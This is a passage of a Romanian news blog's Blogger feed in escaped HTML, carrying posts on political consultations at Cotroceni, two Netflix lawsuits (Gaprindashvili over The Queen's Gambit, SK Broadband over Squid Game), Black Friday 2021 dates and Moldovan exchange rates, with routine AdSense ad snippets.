\/\u003E\u003Cbr \/\u003EParlamentarul PSD a spus că partidul său este dispus să îşi asume guvernarea, dar numai după alegeri anticipate, pentru că nu poate face coaliție cu USR sau PNL.\u003Cbr \/\u003E\u003Cbr \/\u003EGheorghe Flutur (PNL): PSD-ul aparent îți face bezele\u003Cbr \/\u003E„Suntem deschiși și flexibili” pentru discuții de stabilitate politică, a dat asigurări, duminică seara, la Digi24, Gheorghe Flutur, prim-vicepreședinte PNL și membru în delegația pe care partidul o trimite la Cotroceni. Cu toate acestea, el i-a taxat și pe cei de la USR, arătându-se deranjat că vrea să le impună liberalilor premierul, și pe cei de la PSD.\u003Cbr \/\u003E\u003Cbr \/\u003E„Noi am mușcat (din capcana întinsă de PSD despre care vorbea Alfred Simonis - n.r.) în alianța asta și am greșit, poate ne-om învăța minte, pentru că cine crede că PSD-ul ți-e prieten, ți-e prieten să te pună în genunchi. E o învățătură de minte pentru toată coaliția de dreapta, pentru că supărările astea - ne luăm jucăriile și plecăm și de fapt adversarul tradițional este PSD-ul, care aparent îți face bezele, dar după aceea te răpune când nu te aștepți - creează instabilitate într-o criză uriașă a României. Acrobațiile astea sunt pe timpuri în care nu se mai poate merge așa, de-aici apeluri la responsabilitate. Bun, ați trântit un guvern, credeți că o țară n-o să vadă că fugiți de răspundere, domnilor de la PSD?”, l-a interpelat Flutur pe Simonis. „Cred că unora de la USR le pare acum rău (că au trântit guvernul Cîțu alături de AUR și PSD - n.r.)”, a mai spus prim-vicepreședintele PNL. „Nu trebuie să fim rigizi, trebuie să fim flexibili și pragmatici, pentru că asta înseamnă om politic adevărat. Ne ducem la Cotroceni cu aceste gânduri”, a adăugat Gheorghe Flutur.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/politica\/consultari-la-cotroceni-prima-incercare-de-rezolvare-a-crizei-politice-este-mai-degraba-o-tatonare-a-celor-patru-scenarii-posibile-1696699\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2106278367757882556\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/partidele-politice-vin-azi-la-cotroceni-pentru-consultari.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2106278367757882556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2106278367757882556"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/partidele-politice-vin-azi-la-cotroceni-pentru-consultari.html","title":"Partidele politice vin azi la Cotroceni pentru consultări"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/s72-w640-h362-c\/Klaus+Iohannis.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8238270747582591988"},"published":{"$t":"2021-10-11T10:10:00.006+03:00"},"updated":{"$t":"2021-12-01T19:48:28.825+02:00"},"title":{"type":"text","$t":"Platforma Netflix care a produs serialul Gambitul damei a fost dat în judecată de o fostă campioană la șah"},"content":{"type":"html","$t":"\u003Cp\u003ENona Gaprindashvili, o fostă campioană de șah din Georgia, (Caucazul de Sud fostă sovietică) a dat în judecată platforma \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/11\/seriale-noi-pe-netflix-in-2022-2021.html\"\u003ENetflix\u003C\/a\u003E pentru o replică din serialul \"The Queen's Gambit - Gambitul damei\" pe care o consideră falsă şi sexistă.\u0026nbsp; Ea a intentat un proces de defăimare împotriva Netflix, totodată solicitând și despăgubiri în valoare de cinci milioane de dolari.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/s780\/gambitul+damei.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/w640-h362\/gambitul+damei.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003ENona Gaprindashvili a fost o vedetă a șahului sovietic în anii 1980 și a fost considerată o adevărată eroină în Republica Georgia din Caucazul de Sud. Jucătoarea sovietică a fost portretizată în ultimul episod al serialului drept o campioană care nu a \"înfruntat niciodată bărbaţi\".\u003Cbr \/\u003E\u003Cbr \/\u003EÎn plângerea depusă în numele şahistei la un tribunal federal din Los Angeles, se spune că referinţa la persoana acesteia \"îi dezonorează realizările în faţa milioanelor de oameni care urmăresc serialul Gambitul damei\".\u003Cbr \/\u003E\u003Cbr \/\u003EPotrivit documentelor juridice consultate de Reuters, şahista, de cinci ori campioană mondială, a fost prima \"femeie din istorie care a obţinut titlul de maestră internaţională a şahului într-un sport dominat de bărbaţi\".\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECitește și\u003C\/b\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html\"\u003EPlatforma Netflix dată în judecată din cauza serialului Squid Game\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EGaprindashvili cuncurase împotriva a cel puţin 59 de jucători bărbaţi până în 1968, anul în care este plasată acţiunea episodului serialului, potrivit documentelor judiciare.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/filme.robloguri.info\/search\/label\/Netflix\"\u003ENetflix\u003C\/a\u003E nu a dat curs imediat unei solicitări de a comenta pe marginea acestui subiect, dar, potrivit presei americane, a spus că-şi va apăra \"cu fermitate punctul de vedere\".\u003Cbr \/\u003E\u003Cbr \/\u003E\"Credem că afirmaţia nu are niciun temei\", a spus un purtător de cuvânt al gigantului american din domeniul streamingului, potrivit articolelor apărute în presă.\u003Cbr \/\u003E\u003Cbr \/\u003E\"The Queen's Gambit - Gambitul damei\", ecranizarea unui roman din 1983 semnat de Walter Tevis, spune povestea unei tinere orfane, Beth Harmon, care devine cea mai bună jucătoare de şah din lume în perioada Războiului Rece.\u003Cbr \/\u003E\u003Cbr \/\u003EHarmon, care e interpretată de Anya Taylor-Joy, este descrisă de Netflix ca fiind \"hotărâtă să cucerească graniţele tradiţionale stabilite în lumea dominată de bărbaţi a şahului competitiv\", scrie Agerpres.\u003Cbr \/\u003E\u003Cbr \/\u003ESerialul Gambitul damei a fost recompensat cu două \u003Ca href=\"https:\/\/filme.robloguri.info\/2007\/12\/premiile-globul-de-aur.html\"\u003EGloburi de Aur\u003C\/a\u003E în 2021 şi a obţinut 18 nominalizări la cea de-a 73-a ediţie a Primetime Emmy Awards care va avea loc în acest weekend.\u003Cbr \/\u003E\u003Cbr \/\u003EAvocaţii lui Gaprindashvili susţin că serialul Gambitul damei, lansat în octombrie 2020, i-a adus prejudicii profesionale şi doresc eliminarea replicii în care se spune că şahista nu ar fi jucat niciodată cu bărbaţi, replică pe care o etichetează ca fiind \"grosolan de sexistă şi depreciativă\".\u003Cbr \/\u003E\u003Cbr \/\u003ENetflix i-a angajat pe rusul Garri Kasparov, fost campion mondial la şah, şi pe americanul Bruce Pandolfini, maestru naţional, drept consultanţi de specialitate ai serialului.\u003Cbr \/\u003E\u003Cbr \/\u003ESursă: \u003Ca href=\"https:\/\/www.digi24.ro\/magazin\/timp-liber\/film\/netflix-dat-in-judecata-de-o-fosta-campioana-sovietica-la-sah-pentru-o-replica-din-serialul-queens-gambit-1672619\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8238270747582591988\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/platforma-netflix-care-produs-serialul.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8238270747582591988"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8238270747582591988"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/platforma-netflix-care-produs-serialul.html","title":"Platforma Netflix care a produs serialul Gambitul damei a fost dat în judecată de o fostă campioană la șah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/s72-w640-h362-c\/gambitul+damei.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4956971719070788728"},"published":{"$t":"2021-10-10T19:57:00.001+03:00"},"updated":{"$t":"2021-10-10T19:57:13.543+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"}],"title":{"type":"text","$t":"Black Friday România 2021 - când începe"},"content":{"type":"html","$t":"\u003Cp\u003EÎn fiecare an, evenimentul Black Friday este ziua cu cele mai mari reduceri din an și este așteptată de mulți români. Mulți își vor calcula bugetul de cumpărături în funcție de reducerile din ziua de \u003Cb\u003EBlack Friday 2021\u003C\/b\u003E și așteptă nerăbdători acest eveniment.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/s640\/Black-Friday-2021.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"374\" data-original-width=\"640\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/w640-h374\/Black-Friday-2021.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎn fiecare an, din 2011 încoace, datorită magazinului online Emag, Black Friday s-a ținut în fiecare lună de noiembrie, undeva pe la jumătate. Cumva tot Emag a stabilit această dată, iar celelalte magazine precum \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/black-friday-la-altex-in-2021-data-de.html\"\u003EAltex\u003C\/a\u003E, Flanco sau Media Galaxy s-au aliniat, organizând \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/\"\u003EBlack Friday\u003C\/a\u003E în aceeași zi de vineri, chiar dacă unii au mai furat startul. \u003Cbr \/\u003E\u003Cbr \/\u003EDacă la început evenimentul se ținea în ultima zi de vineri a lunii noiembrie, din cauza volumului mare de comenzi pe care firmele de curierat trebuia să le livreze, Emag a devansat ziua Black Friday în a doua zi de vineri a lunii noiembrie, curierii având astfel mai mult timp a termina livrările până la 1 decembrie, când magazinele organizau alte promoții și reduceri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECând pică Black Friday 2021\u003C\/b\u003E\u003Cbr \/\u003EÎncă nu se știe o dată oficială, dar neoficial, putem deduce că \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/pe-ce-data-pica-black-friday-in-romania-in-2021.html\"\u003EBlack Friday România 2021 pică\u003C\/a\u003E în acest an pe data de 12 noiembrie.\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎn ziua de \u003Cb\u003EBlack Friday 2021\u003C\/b\u003E se pot achiziționa produse la reducere din diferite categorii, precum: alimente, articole pentru copii, articole sport, audio, auto, bijuterii, bricolaj, cărți, ceasuri, componente IT, cosmetice, electronice, electrocasnice, gadgeturi, haine, home \u0026amp; deco, foto \u0026amp; video, genți \u0026amp; poșete, încălțăminte, îngrijire personală, jucării, laptopuri, ochelari, parfumuri, pet shop, sanitare, telefoane, televizoare, vacanțe și multe altele.\u003Cbr \/\u003E\u003Cbr \/\u003EEvenimentul cu reduceri Black Friday sau Vinerea Neagră a fost organizat pentru prima dată în Statele Unite ale Americii, mai exact în Philadelphia. De când s-a organizat prima oară și până acum, Black Friday a devenit cea mai aglomerată zi de cumpărături din Statele Unite și de asemenea și în România. \u003Cbr \/\u003E\u003Cbr \/\u003EDacă \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/cand-este-black-friday-la-emag-in-2021.html\"\u003EEmag va organiza cu siguranță Black Friday 2021\u003C\/a\u003E pe 12 noiembrie, suntem siguri că alții vor fura startul și aci ne uităm la magazine precum Altex și Media Galaxy care în ultimii ani au avut reduceri de Black Friday de la începutul lunii noiembrie și până la sfârșitul lunii.\u003Cbr \/\u003E\u003Cbr \/\u003EDeocamdată, puține magazine și-au anunțat data de începere a reducerilor de Black Friday, dar credem că în curând vom avea vești de la magazinele mari precum Emag, Altex, Flanco și Media Galaxy.\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4956971719070788728\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4956971719070788728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4956971719070788728"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html","title":"Black Friday România 2021 - când începe"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/s72-w640-h374-c\/Black-Friday-2021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3416105173416662582"},"published":{"$t":"2021-10-07T09:09:00.002+03:00"},"updated":{"$t":"2021-12-01T19:47:48.025+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Platforma Netflix dată în judecată din cauza serialului Squid Game"},"content":{"type":"html","$t":"\u003Cp\u003ESerialul sud coreean Squid Game - Jocul Calamarului produs de \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/11\/seriale-noi-pe-netflix-in-2022-2021.html\"\u003ENetflix\u003C\/a\u003E a devenit un adevărat fenomen, ajungând pe primul loc în 90 de țări în mai puțin de o lună de la lansare. Se pare însă, că traficul generat de vizionarea serialului Jocul Calamarului pe platforma Netflix a adus mari probleme firmei SK Broadband care furnizează intrenet în Coreea de Sud, aceștia decizând să dea în judecată platforma de video streaming, pentru creșterea bruscă a traficului după apariția serialului.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/s1320\/Squid+Game+-+Jocul+Calamarului.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"743\" data-original-width=\"1320\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/w640-h360\/Squid+Game+-+Jocul+Calamarului.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EFirma SK Broadband, furnizorul de internet din Coreea de Sud, îi cheamă în instanță pe cei de la Netflix, după apariția serialului sud-coreean ”\u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/10\/squid-game-jocul-calamarului-serial-netflix-2021-trailer-si-detalii.html\"\u003ESquid Game - Jocul Calamarului\u003C\/a\u003E”. Potrivit Daily Mail, apariția serialului de mare succes a dus la o creștere bruscă a traficului de internet în Coreea. Reprezentanții furnizorului spun că \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/12\/filme-noi-netflix-aparute-in-2021.html\"\u003ENetflix\u003C\/a\u003E este al doilea cel mai mare generator de trafic de internet, după YouTube, doar că nu plătește taxe, așa cum o fac alte platforme, precum Amazon, Facebook sau Apple. \u003Cbr \/\u003E\u003Cbr \/\u003ECei de la SK Broadband susțin că traficul de internet pe platforma Netflix a crescut de 24 de ori între 2018 și 2021 și le cer celor de la Netflix să plătească taxe încă de acum trei ani. Solicitarea a revenit în discuție în contextul apariției serialului ”Squid Game - Jocul Calamarului”, care se bucură de o popularitate ieșită din comun. Seria sud-coreeană a depășit orice așteptări și a ajuns number one în peste 90 de țări, în mai puțin de o lună de la lansarea pe Netflix. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3416105173416662582\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3416105173416662582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3416105173416662582"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html","title":"Platforma Netflix dată în judecată din cauza serialului Squid Game"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/s72-w640-h360-c\/Squid+Game+-+Jocul+Calamarului.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8332087762835496364"},"published":{"$t":"2021-06-01T10:13:00.002+03:00"},"updated":{"$t":"2021-06-01T10:13:33.749+03:00"},"title":{"type":"text","$t":"Curs valutar MD 31 mai 2021: Cât valorează un euro, un leu românesc și un dolar"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Leul moldovenesc se apreciază în raport cu Leul românesc, dolarul american și moneda unică europeană, potrivit ratelor oficiale de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-valutar-republica-moldova.html\" target=\"_blank\"\u003Eschimb valutar MD\u003C\/a\u003E afișate de Banca Națională a Moldovei (BNM).\u003Cbr \/\u003E\u003Cbr \/\u003EAstfel, pentru astăzi, 31 mai, un \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-dolar-usd-mdl-la-zi.html\" target=\"_blank\"\u003Edolar\u003C\/a\u003E are valoarea de 17 lei și 61 de bani, transmite Știri.md.\u003Cbr \/\u003E\u003Cbr \/\u003EUn \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-euro-mdl-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E costă 21 de lei și 44 de bani, cu 7 bani mai puțin decât ieri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-ron-leu-mdl-la-zi.html\" target=\"_blank\"\u003ELeul românesc\u003C\/a\u003E se ieftinește cu 2 bani și costă 4 lei și 35 de bani.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-rubla-rub-mdl-la-zi.html\" target=\"_blank\"\u003ERubla ruseasca\u003C\/a\u003E costă astăzi 23 de bani, cu un ban mai puțin, iar hrivna ucraineană rămâne neschimbată – 64 de bani.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/s827\/schimb+valutar+MD.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"827\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/w640-h442\/schimb+valutar+MD.png\" width=\"640\" 